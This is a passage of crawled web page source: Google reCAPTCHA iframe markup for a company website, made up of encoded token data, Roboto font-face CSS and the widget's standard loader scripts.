As9f3HChW7CsMOGZsKswqPDusO2X2MbMRINaCTDim/Ck0TDhgkXw4JVw4xuwp9CUSAdH8KzcjQ+w69PPADCisK1KVTCr8OGYsKxcsOFwrDCmMKmwo8Uw5hQwq0aLcOwb8KRw63Cs8OlwpImWsK6w5RTw6bCn8KqZsK1wp52woZNaFk0WTAvwrDDtsKEDMKfw4sHw5/DgsKCAcOew5XCjiDCvCnDvTclwo4qf8O2wojDocOLw6vDtQXCswwXAcK1WzNewpjDrcOvP8Oyw6RqwqFvwofDuSXDkMObDMKPXVxpw7Ucw78TFGg+wqsiw4vCthNpw7FIYsKRwpXDhcODw41gf8O5EgZpw512QsOQw5bClAnDsmx+bi1Uw6cAwo/[base64]/[base64]/DisKKw5VcaUrDg8ONwqTDrm7Di8KuIsKew7fDk0LCpEfDkMOcw6zDsyJUMsKnJQXDuRXDq8Ouw6zCvA4aaEvCiTHCqMOmEMKHw6nDsjvCgCrCmAM0w6HClsKvck7ChiI3fxPCm8OvcMKJG1fDpD/DlsKdbMKlG8Kew7DDkFxsw67Ds8K2Nm0JwoPDuibDgjZzw61Yw7HDoXNtFTrCig7Dgio+IlnDry/DlwjCrSnDqVYtERsYJGLCilwkM05lw59UbsKcQm4GXFrDhUNmwrVOXcOkVsKgVHZ4S8ORwp/[base64]/CpsKCw4XDpmczwrbCoiN2DwLDgsO3w7w6Ph58N0jDlgrCokQiwpFywo7CjHszwoLCvBDDulDCoMKHTxbDkXfDhRIfdCTCrcKoFU9Lw6bDumLDhxvDmQlpw5vDtcOrwq/[base64]/Dr1bCiHMZbzkrwpRhwrrDh0wgwo3Do8O0wobDhcO6wro5wooXR8OvwrYCdEcvw5chMsO1wq8/w44OKiMOw5AGJhLCosOIYz5bwqLDpRzDmcKUwonDosKfwovDgcOkNcKUW8Kbwp01LxVnMD/CncK5YcOVXcKHFsKpwpfDtiXChynDoFNFKH5fH8KobBPCsEjDqHHDm8KfBcO6NsOvwpwiSV3DpsOVwpvDl8KmNsKmwrBHw4TDm1rClxJDEFRVwqzDsMO5wqzCm8OBwoYrw55IMcKXGX/CkMKNw7lwwoLDjGrCmn4XwpDDviN6JcKcw77ClhxUwpk+Y8Kmw4lseDVQcB5MQMKSZnMaSMOuwrggXXVvw69rwqjDpMK0VMOXworDhxTDhMKBKMKQw7Q3U8KMw5h2wqYydcObSMO/Sn3ChDTDllfCscOKecO0woxYY8K4w4cdUcOtC8O8RQLDssO5BXrCrxzDtsK5aS/Cm2VAwrgDwqrCrsKNJA7Dk8K0w5piw5LCnnHDmBLCncK+OSMOS8K1TsOowqrCosKhXsOkaBhEBik4wrTCqSjCocOnwrDCucORDsKnE1XCjURyw7jCs8Kcwq/[base64]/Ci0N0w4Mpw7rCvsKmKsK0fsKQwq92ICpbwoHCtcKow5bCosO4wrMKKgVKKsONKMKowp9kdAFfwot7w6HDvsO/[base64]/XcOkw4x+wq9gwrfDixfDu0dnQAIrccOzwqAJH8OJwq/[base64]/CiyZGwpnDomJzw4XDqw3CikfCgQHDn8Kfw4wXwrzDo8KTCDzCnnPDnRZKFV3DocOfwrfDocObGMKZw5cEwpbDmiUfw5/CuVpSXMKMw5vCpMKsAMKWwrY+woXDmsO5esKLwrXCpTHChsKNHnlGACpzw5zDtj7CsMKowrJcwp7Cl8KtwpPCuMKtw60JLiYiwrQkwr9vLF4NBcKOFknCkT1HScORwogfw69Jwq/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LfazjAsAAAAAEV27zkYckCrD3xcU-xaM9Mt72Gg\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.bobmartinco.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22KRPL/6YBQtCGnzZ2wrsXRYSYq1NWr32zbBa7C0ihWmw\\u003d\x22,1,0,null,1,1768691596665,0,0,[47,99,182,178,221],null,[37],\x22RC-jEfKPRvlmG_EPA\x22,null,null,null,null,null,\x220dAFcWeA5V6ukMVaYBfqzELOw40nJoOzkItCol3s3oZiUffLkFTsKziarziXdOmTV9Mh55Z6Vl1aNuqqXZ6ROoiC90mm1cnloIKw\x22,1768774396632]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdvDy4sAAAAAIzI-baOQPSJp4Reio9vxMulYMqQ&co=aHR0cHM6Ly93d3cuYm9ibWFydGluY28uY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=abtwoed248vu
body_size: 48533
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="HKLCJc_Ya3W3rpn88wLvkw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="HKLCJc_Ya3W3rpn88wLvkw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="HKLCJc_Ya3W3rpn88wLvkw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22R8KHw4hnXjAkwrIPY2s7U8OybmYPwrjDtSBswrJzR8KrGzMgMcO3w6XDgsOLwoLDnsOdUsOswo4IecKLw4/DtsOJwoTDgUkHWQTDoHYxwoHCnUTDqS4nwpQELsOvwpjDkMOew4fCqcOCFXLDiyIhw6rDicOLNcOlw4cTw6rDj3PDuT/DjW7CpkFLasO4VgvDjAdxw5rDo1Qiwr5Hw5UuP3/DnsOoAsKkU8KfWMOdYsKXYsOtXjBcAMKQS8OgcFVQw7jCpCfClnnCpT/ClUDDrFl4w7YmPMOMQEEjwoHDrQ59FErCnVkswqbDrXvDksK7w5/CtVgDw4fCsR4bwrLCm8OwwozDisKSKmXCr8KoKDI9wr00wqFLwp7DlUzClDHDmXFtScK7w5g+Y8KTwqYdU0bDiMOwIhp2EsKWw4zDqjLCjjcfBVtrw4TCu8OWf8OOw6J4wpNWwqIVw6dsTsKyw7DDu8OJLD/DosOewr3ChMOpFF3CrsKFwpnCkFDDgkDDo8OjSSUfWMKZw7hWw4rDonjDpcOeA8KMQQDDtkzDqsK2M8OiAFcBw5k3bsOFwq0BFcO1PQY/wovCrsO